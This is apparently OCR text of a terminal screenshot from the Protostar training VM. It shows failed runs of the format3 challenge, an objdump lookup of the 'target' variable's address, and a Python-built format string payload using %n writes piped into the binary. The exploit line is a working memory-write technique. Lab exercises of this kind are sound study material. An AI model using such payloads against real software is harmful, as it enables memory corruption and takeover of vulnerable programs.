 user@protostar: /opt/protostar/bin
Arquivo Editar Ver Pesquisar Terminal Ajuda
ffffffff.0
target is 00000000 :(
ffffffff.0
target is 00000000 :(
ffffffff.bffff674
target is 00000000 :(
ffffffff.b7ff83d0
target is 00000000 :(
ffffffff.b7ffc3e1
target is 00000000 :(
ffffffff.b7ffb8bc
target is 00000000 :(
user@protostar:/opt/protostar/bin$ objdump -t format3 | grep target
080496f4 g     O .bss   00000004              target
user@protostar:/opt/protostar/bin$ echo $(python -c 'print "\xf4\x96\x04\x08\xf6\x
96\x04\x08\%21818x\%12$n\%10x\%13$n"') | ./format3